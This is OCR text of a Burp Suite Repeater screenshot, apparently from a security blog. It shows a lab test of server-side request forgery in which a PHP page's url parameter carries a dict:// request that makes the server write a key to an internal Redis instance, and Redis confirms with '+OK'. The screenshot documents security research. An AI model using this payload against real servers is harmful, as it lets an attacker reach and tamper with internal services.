 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php?url=
dict://192.168.200.38:6379/set+shell+"test_by_aar
on" HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
%3f 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 10:32:01 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 358
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Notice
</b>
: Undefined index: port in <b>
D:\tools\phpstudy\WWW\index.php
</b>
on line <b>
7
</b>
<br />
11 <hr>
SSRF_curl_exec<br>
-ERR Syntax error, try CLIENT (LIST | KILL ip:por
12 +OK
13 +OK
14 <hr>
SSRF_curl_multi_exec<br>
-ERR Syntax error, try CLIENT (LIST | KILL ip:por
15 +OK
16 +OK
17
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
AaronLuo's Blog from blog.bk3.info
Ready 562 bytes | 141 millis